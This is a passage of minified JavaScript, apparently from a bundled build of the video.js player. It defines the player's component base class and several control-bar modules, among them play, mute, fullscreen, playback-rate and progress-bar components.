this.el_},f.prototype.createEl=function(t,e,n){return s.createEl(t,e,n)},f.prototype.localize=function(t){var e=this.player_.language&&this.player_.language(),n=this.player_.languages&&this.player_.languages();if(!e||!n)return t;var r=n[e];if(r&&r[t])return r[t];e=n[e.split("-")[0]];return e&&e[t]?e[t]:t},f.prototype.contentEl=function(){return this.contentEl_||this.el_},f.prototype.id=function(){return this.id_},f.prototype.name=function(){return this.name_},f.prototype.children=function(){return this.children_},f.prototype.getChildById=function(t){return this.childIndex_[t]},f.prototype.getChild=function(t){if(t)return t=(0,h.default)(t),this.childNameIndex_[t]},f.prototype.addChild=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this.children_.length,r=void 0,o=void 0;if("string"==typeof t){o=(0,h.default)(t),!0===(e=e||{})&&(u.default.warn("Initializing a child component with `true` is deprecated.Children should be defined in an array when possible, but if necessary use an object instead of `true`."),e={});var i=e.componentClass||o;e.name=o;var s=f.getComponent(i);if(!s)throw new Error("Component "+i+" does not exist");if("function"!=typeof s)return null;r=new s(this.player_||this,e)}else r=t;return this.children_.splice(n,0,r),"function"==typeof r.id&&(this.childIndex_[r.id()]=r),(o=o||r.name&&(0,h.default)(r.name()))&&(this.childNameIndex_[o]=r),"function"==typeof r.el&&r.el()&&(n=this.contentEl().children[n]||null,this.contentEl().insertBefore(r.el(),n)),r},f.prototype.removeChild=function(t){if((t="string"==typeof t?this.getChild(t):t)&&this.children_){for(var e,n=!1,r=this.children_.length-1;0<=r;r--)if(this.children_[r]===t){n=!0,this.children_.splice(r,1);break}n&&(this.childIndex_[t.id()]=null,this.childNameIndex_[t.name()]=null,(e=t.el())&&e.parentNode===this.contentEl()&&this.contentEl().removeChild(t.el()))}},f.prototype.initChildren=function(){var n,e,t,r=this,o=this.options_.children;o&&(n=this.options_,t=void 0,e=f.getComponent("Tech"),(t=Array.isArray(o)?o:Object.keys(o)).concat(Object.keys(this.options_).filter(function(e){return!t.some(function(t){return"string"==typeof t?e===t:e===t.name})})).map(function(t){var e=void 0,n=void 0,n="string"==typeof t?o[e=t]||r.options_[e]||{}:(e=t.name,t);return{name:e,opts:n}}).filter(function(t){t=f.getComponent(t.opts.componentClass||(0,h.default)(t.name));return t&&!e.isTech(t)}).forEach(function(t){var e=t.name,t=t.opts;!1!==(t=void 0!==n[e]?n[e]:t)&&((t=!0===t?{}:t).playerOptions=r.options_.playerOptions,(t=r.addChild(e,t))&&(r[e]=t))}))},f.prototype.buildCSSClass=function(){return""},f.prototype.on=function(t,e,n){var r,o,i,s,a=this;return"string"==typeof t||Array.isArray(t)?c.on(this.el_,t,l.bind(this,e)):(r=t,o=e,i=l.bind(this,n),(s=function(){return a.off(r,o,i)}).guid=i.guid,this.on("dispose",s),(n=function(){return a.off("dispose",s)}).guid=i.guid,t.nodeName?(c.on(r,o,i),c.on(r,"dispose",n)):"function"==typeof t.on&&(r.on(o,i),r.on("dispose",n))),this},f.prototype.off=function(t,e,n){var r;return!t||"string"==typeof t||Array.isArray(t)?c.off(this.el_,t,e):(r=t,e=e,n=l.bind(this,n),this.off("dispose",n),t.nodeName?(c.off(r,e,n),c.off(r,"dispose",n)):(r.off(e,n),r.off("dispose",n))),this},f.prototype.one=function(t,e,n){var r,o,i,s=this,a=arguments;return"string"==typeof t||Array.isArray(t)?c.one(this.el_,t,l.bind(this,e)):(r=t,o=e,i=l.bind(this,n),(n=function t(){s.off(r,o,t),i.apply(null,a)}).guid=i.guid,this.on(r,o,n)),this},f.prototype.trigger=function(t,e){return c.trigger(this.el_,t,e),this},f.prototype.ready=function(t){return t&&(this.isReady_?1<arguments.length&&void 0!==arguments[1]&&arguments[1]?t.call(this):this.setTimeout(t,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(t))),this},f.prototype.triggerReady=function(){this.isReady_=!0,this.setTimeout(function(){var t=this.readyQueue_;this.readyQueue_=[],t&&0<t.length&&t.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)},f.prototype.$=function(t,e){return s.$(t,e||this.contentEl())},f.prototype.$$=function(t,e){return s.$$(t,e||this.contentEl())},f.prototype.hasClass=function(t){return s.hasElClass(this.el_,t)},f.prototype.addClass=function(t){return s.addElClass(this.el_,t),this},f.prototype.removeClass=function(t){return s.removeElClass(this.el_,t),this},f.prototype.toggleClass=function(t,e){return s.toggleElClass(this.el_,t,e),this},f.prototype.show=function(){return this.removeClass("vjs-hidden"),this},f.prototype.hide=function(){return this.addClass("vjs-hidden"),this},f.prototype.lockShowing=function(){return this.addClass("vjs-lock-showing"),this},f.prototype.unlockShowing=function(){return this.removeClass("vjs-lock-showing"),this},f.prototype.getAttribute=function(t){return s.getAttribute(this.el_,t)},f.prototype.setAttribute=function(t,e){return s.setAttribute(this.el_,t,e),this},f.prototype.removeAttribute=function(t){return s.removeAttribute(this.el_,t),this},f.prototype.width=function(t,e){return this.dimension("width",t,e)},f.prototype.height=function(t,e){return this.dimension("height",t,e)},f.prototype.dimensions=function(t,e){return this.width(t,!0).height(e)},f.prototype.dimension=function(t,e,n){if(void 0!==e)return-1!==(""+(e=null===e||e!=e?0:e)).indexOf("%")||-1!==(""+e).indexOf("px")?this.el_.style[t]=e:this.el_.style[t]="auto"===e?"":e+"px",n||this.trigger("resize"),this;if(!this.el_)return 0;e=this.el_.style[t],n=e.indexOf("px");return-1!==n?parseInt(e.slice(0,n),10):parseInt(this.el_["offset"+(0,h.default)(t)],10)},f.prototype.currentDimension=function(t){var e,n=0;if("width"!==t&&"height"!==t)throw new Error("currentDimension only accepts width or height value");return"function"==typeof i.default.getComputedStyle&&(n=(e=i.default.getComputedStyle(this.el_)).getPropertyValue(t)||e[t]),0===(n=parseFloat(n))&&(t="offset"+(0,h.default)(t),n=this.el_[t]),n},f.prototype.currentDimensions=function(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}},f.prototype.currentWidth=function(){return this.currentDimension("width")},f.prototype.currentHeight=function(){return this.currentDimension("height")},f.prototype.focus=function(){this.el_.focus()},f.prototype.blur=function(){this.el_.blur()},f.prototype.emitTapEvents=function(){var e=0,n=null,r=void 0;this.on("touchstart",function(t){1===t.touches.length&&(n={pageX:t.touches[0].pageX,pageY:t.touches[0].pageY},e=(new Date).getTime(),r=!0)}),this.on("touchmove",function(t){var e;1<t.touches.length?r=!1:n&&(e=t.touches[0].pageX-n.pageX,t=t.touches[0].pageY-n.pageY,10<Math.sqrt(e*e+t*t)&&(r=!1))});function t(){r=!1}this.on("touchleave",t),this.on("touchcancel",t),this.on("touchend",function(t){!(n=null)!==r||(new Date).getTime()-e<200&&(t.preventDefault(),this.trigger("tap"))})},f.prototype.enableTouchActivity=function(){var e,n,t;this.player()&&this.player().reportUserActivity&&(e=l.bind(this.player(),this.player().reportUserActivity),n=void 0,this.on("touchstart",function(){e(),this.clearInterval(n),n=this.setInterval(e,250)}),t=function(t){e(),this.clearInterval(n)},this.on("touchmove",e),this.on("touchend",t),this.on("touchcancel",t))},f.prototype.setTimeout=function(t,e){t=l.bind(this,t);var n=i.default.setTimeout(t,e),e=function(){this.clearTimeout(n)};return e.guid="vjs-timeout-"+n,this.on("dispose",e),n},f.prototype.clearTimeout=function(t){i.default.clearTimeout(t);function e(){}return e.guid="vjs-timeout-"+t,this.off("dispose",e),t},f.prototype.setInterval=function(t,e){t=l.bind(this,t);var n=i.default.setInterval(t,e),e=function(){this.clearInterval(n)};return e.guid="vjs-interval-"+n,this.on("dispose",e),n},f.prototype.clearInterval=function(t){i.default.clearInterval(t);function e(){}return e.guid="vjs-interval-"+t,this.off("dispose",e),t},f.registerComponent=function(t,e){if(t){if(t=(0,h.default)(t),f.components_||(f.components_={}),"Player"===t&&f.components_[t]){var n=f.components_[t];if(n.players&&0<Object.keys(n.players).length&&Object.keys(n.players).map(function(t){return n.players[t]}).every(Boolean))throw new Error("Can not register Player component after player has been created")}return f.components_[t]=e}},f.getComponent=function(t){if(t)return t=(0,h.default)(t),f.components_&&f.components_[t]?f.components_[t]:i.default&&i.default.videojs&&i.default.videojs[t]?(u.default.warn("The "+t+" component was added to the videojs object when it should be registered using videojs.registerComponent(name, component)"),i.default.videojs[t]):void 0},f.extend=function(t){t=t||{},u.default.warn("Component.extend({}) has been deprecated,  use videojs.extend(Component, {}) instead");function e(){r.apply(this,arguments)}var n,r=t.init||t.init||this.prototype.init||this.prototype.init||function(){};for(n in((e.prototype=Object.create(this.prototype)).constructor=e).extend=f.extend,t)t.hasOwnProperty(n)&&(e.prototype[n]=t[n]);return e},f);function f(t,e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,f),!t&&this.play?this.player_=t=this:this.player_=t,this.options_=(0,p.default)({},this.options_),e=this.options_=(0,p.default)(this.options_,e),this.id_=e.id||e.el&&e.el.id,this.id_||(t=t&&t.id&&t.id()||"no_player",this.id_=t+"_component_"+a.newGUID()),this.name_=e.name||null,e.el?this.el_=e.el:!1!==e.createEl&&(this.el_=this.createEl()),this.children_=[],this.childIndex_={},!(this.childNameIndex_={})!==e.initChildren&&this.initChildren(),this.ready(n),!1!==e.reportTouchActivity&&this.enableTouchActivity()}t.registerComponent("Component",t),n.default=t},{81:81,82:82,83:83,85:85,86:86,87:87,91:91,97:97}],6:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(36)),s=r(t(5)),a=r(t(7)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.buildCSSClass=function(){return"vjs-audio-button "+o.prototype.buildCSSClass.call(this)},l.prototype.createItems=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];this.hideThreshold_=1;var e=this.player_.audioTracks&&this.player_.audioTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];t.push(new a.default(this.player_,{track:r,selectable:!0}))}return t},l);function l(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,l),e.tracks=t.audioTracks&&t.audioTracks();e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.el_.setAttribute("aria-label","Audio Menu"),e}i.prototype.controlText_="Audio Track",s.default.registerComponent("AudioTrackButton",i),n.default=i},{36:36,5:5,7:7}],7:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,o=r(t(48)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,i=o.default),l.prototype.handleClick=function(t){var e=this.player_.audioTracks();if(i.prototype.handleClick.call(this,t),e)for(var n=0;n<e.length;n++){var r=e[n];r.enabled=r===this.track}},l.prototype.handleTracksChange=function(t){this.selected(this.track.enabled)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);var n=e.track,r=t.audioTracks();e.label=n.label||n.language||"Unknown",e.selected=n.enabled;var o,e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.track=n,r&&(o=a.bind(e,e.handleTracksChange),r.addEventListener("change",o),e.on("dispose",function(){r.removeEventListener("change",o)})),e}s.default.registerComponent("AudioTrackMenuItem",o),n.default=o},{48:48,5:5,83:83}],8:[function(t,e,n){"use strict";n.__esModule=!0;var r=t(5),r=r&&r.__esModule?r:{default:r};t(12),t(32),t(33),t(35),t(34),t(10),t(18),t(9),t(38),t(40),t(11),t(25),t(27),t(29),t(24),t(6),t(13),t(21);var o,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o=r.default),i.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-control-bar",dir:"ltr"},{role:"group"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}t.prototype.options_={children:["playToggle","volumeMenuButton","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subtitlesButton","captionsButton","audioTrackButton","fullscreenToggle"]},r.default.registerComponent("ControlBar",t),n.default=t},{10:10,11:11,12:12,13:13,18:18,21:21,24:24,25:25,27:27,29:29,32:32,33:33,34:34,35:35,38:38,40:40,5:5,6:6,9:9}],9:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+o.prototype.buildCSSClass.call(this)},s.prototype.handleFullscreenChange=function(t){this.player_.isFullscreen()?this.controlText("Non-Fullscreen"):this.controlText("Fullscreen")},s.prototype.handleClick=function(t){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"fullscreenchange",e.handleFullscreenChange),e}i.prototype.controlText_="Fullscreen",t.default.registerComponent("FullscreenToggle",i),n.default=i},{2:2,5:5}],10:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),o=o&&o.__esModule?o:{default:o},i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,r=o.default),s.prototype.createEl=function(){var t=r.prototype.createEl.call(this,"div",{className:"vjs-live-control vjs-control"});return this.contentEl_=i.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Stream Type")+"</span>"+this.localize("LIVE")},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},s.prototype.updateShowing=function(t){this.player().duration()===1/0?this.show():this.hide()},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.call(this,t,e));return e.updateShowing(),e.on(e.player(),"durationchange",e.updateShowing),e}o.default.registerComponent("LiveDisplay",t),n.default=t},{5:5,81:81}],11:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.buildCSSClass=function(){return"vjs-mute-control "+o.prototype.buildCSSClass.call(this)},l.prototype.handleClick=function(t){this.player_.muted(!this.player_.muted())},l.prototype.update=function(t){var e=this.player_.volume(),n=3;this.player_.muted()?n=0:e<.33?n=1:e<.67&&(n=2);e=this.player_.muted()?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e);for(var r=0;r<4;r++)a.removeElClass(this.el_,"vjs-vol-"+r);a.addElClass(this.el_,"vjs-vol-"+n)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"volumechange",e.update),t.tech_&&!1===t.tech_.featuresVolumeControl&&e.addClass("vjs-hidden"),e.on(t,"loadstart",function(){this.update(),!1===t.tech_.featuresVolumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),e}i.prototype.controlText_="Mute",s.default.registerComponent("MuteToggle",i),n.default=i},{2:2,5:5,81:81}],12:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-play-control "+o.prototype.buildCSSClass.call(this)},s.prototype.handleClick=function(t){this.player_.paused()?this.player_.play():this.player_.pause()},s.prototype.handlePlay=function(t){this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.controlText("Pause")},s.prototype.handlePause=function(t){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.controlText("Play")},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"play",e.handlePlay),e.on(t,"pause",e.handlePause),e}i.prototype.controlText_="Play",t.default.registerComponent("PlayToggle",i),n.default=i},{2:2,5:5}],13:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(47)),s=r(t(49)),a=r(t(14)),l=r(t(5)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,o=i.default),u.prototype.createEl=function(){var t=o.prototype.createEl.call(this);return this.labelEl_=c.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1}),t.appendChild(this.labelEl_),t},u.prototype.buildCSSClass=function(){return"vjs-playback-rate "+o.prototype.buildCSSClass.call(this)},u.prototype.createMenu=function(){var t=new s.default(this.player()),e=this.playbackRates();if(e)for(var n=e.length-1;0<=n;n--)t.addChild(new a.default(this.player(),{rate:e[n]+"x"}));return t},u.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())},u.prototype.handleClick=function(t){for(var e=this.player().playbackRate(),n=this.playbackRates(),r=n[0],o=0;o<n.length;o++)if(n[o]>e){r=n[o];break}this.player().playbackRate(r)},u.prototype.playbackRates=function(){return this.options_.playbackRates||this.options_.playerOptions&&this.options_.playerOptions.playbackRates},u.prototype.playbackRateSupported=function(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length},u.prototype.updateVisibility=function(t){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")},u.prototype.updateLabel=function(t){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")},u);function u(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.updateVisibility(),e.updateLabel(),e.on(t,"loadstart",e.updateVisibility),e.on(t,"ratechange",e.updateLabel),e}i.prototype.controlText_="Playback Rate",l.default.registerComponent("PlaybackRateMenuButton",i),n.default=i},{14:14,47:47,49:49,5:5,81:81}],14:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(48)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.handleClick=function(t){o.prototype.handleClick.call(this),this.player().playbackRate(this.rate)},s.prototype.update=function(t){this.selected(this.player().playbackRate()===this.rate)},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);var n=e.rate,r=parseFloat(n,10);e.label=n,e.selected=1===r,e.selectable=!0;e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.label=n,e.rate=r,e.on(t,"ratechange",e.update),e}i.prototype.contentElType="button",t.default.registerComponent("PlaybackRateMenuItem",i),n.default=i},{48:48,5:5}],15:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),o=o&&o.__esModule?o:{default:o},h=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=o.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Loaded")+"</span>: 0%</span>"})},i.prototype.update=function(t){function e(t,e){return 100*(1<=(e=t/e||0)?1:e)+"%"}var n=this.player_.buffered(),r=this.player_.duration(),o=this.player_.bufferedEnd(),i=this.partEls_;this.el_.style.width=e(o,r);for(var s=0;s<n.length;s++){var a=n.start(s),l=n.end(s),c=i[s];c||(c=this.el_.appendChild(h.createEl()),i[s]=c),c.style.left=e(a,o),c.style.width=e(l-a,o)}for(var u=i.length;u>n.length;u--)this.el_.removeChild(i[u-1]);i.length=n.length},i);function i(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.call(this,t,e));return e.partEls_=[],e.on(t,"progress",e.update),e}o.default.registerComponent("LoadProgressBar",t),n.default=t},{5:5,81:81}],16:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(5)),a=r(t(81)),l=r(t(83)),c=o(t(84)),u=o(t(80)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,i=s.default),h.prototype.createEl=function(){return i.prototype.createEl.call(this,"div",{className:"vjs-mouse-display"})},h.prototype.handleMouseMove=function(t){var e=this.player_.duration(),e=this.calculateDistance(t)*e,t=t.pageX-a.findElPosition(this.el().parentNode).left;this.update(e,t)},h.prototype.update=function(t,e){var n=(0,c.default)(t,this.player_.duration());this.el().style.left=e+"px",this.el().setAttribute("data-current-time",n),this.keepTooltipsInside&&(t=e-this.clampPosition_(e)+1,e=parseFloat((0,u.default)(this.tooltip,"width"))/2,this.tooltip.innerHTML=n,this.tooltip.style.right="-"+(e-t)+"px")},h.prototype.calculateDistance=function(t){return a.getPointerPosition(this.el().parentNode,t).x},h.prototype.clampPosition_=function(t){if(!this.keepTooltipsInside)return t;var e=parseFloat((0,u.default)(this.player().el(),"width")),n=parseFloat((0,u.default)(this.tooltip,"width"))/2,r=t;return t<n?r=Math.ceil(n):e-n<t&&(r=Math.floor(e-n)),r},h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.playerOptions&&e.playerOptions.controlBar&&e.playerOptions.controlBar.progressControl&&e.playerOptions.controlBar.progressControl.keepTooltipsInside&&(n.keepTooltipsInside=e.playerOptions.controlBar.progressControl.keepTooltipsInside),n.keepTooltipsInside&&(n.tooltip=a.createEl("div",{className:"vjs-time-tooltip"}),n.el().appendChild(n.tooltip),n.addClass("vjs-keep-tooltips-inside")),n.update(0,0),t.on("ready",function(){n.on(t.controlBar.progressControl.el(),"mousemove",l.throttle(l.bind(n,n.handleMouseMove),25))}),n}s.default.registerComponent("MouseTimeDisplay",t),n.default=t},{5:5,80:80,81:81,83:83,84:84}],17:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-play-progress vjs-slider-bar",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"})},l.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("data-current-time",(0,a.default)(e,this.player_.duration()))},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return n.updateDataAttr(),n.on(t,"timeupdate",n.updateDataAttr),t.ready(s.bind(n,n.updateDataAttr)),e.playerOptions&&e.playerOptions.controlBar&&e.playerOptions.controlBar.progressControl&&e.playerOptions.controlBar.progressControl.keepTooltipsInside&&(n.keepTooltipsInside=e.playerOptions.controlBar.progressControl.keepTooltipsInside),n.keepTooltipsInside&&n.addClass("vjs-keep-tooltips-inside"),n}i.default.registerComponent("PlayProgressBar",t),n.default=t},{5:5,83:83,84:84}],18:[function(t,e,n){"use strict";n.__esModule=!0;var r=t(5),r=r&&r.__esModule?r:{default:r};t(19),t(16);var o,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o=r.default),i.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}t.prototype.options_={children:["seekBar"]},r.default.registerComponent("ProgressControl",t),n.default=t},{16:16,19:19,5:5}],19:[function(t,e,n){"use strict";function r(t){return 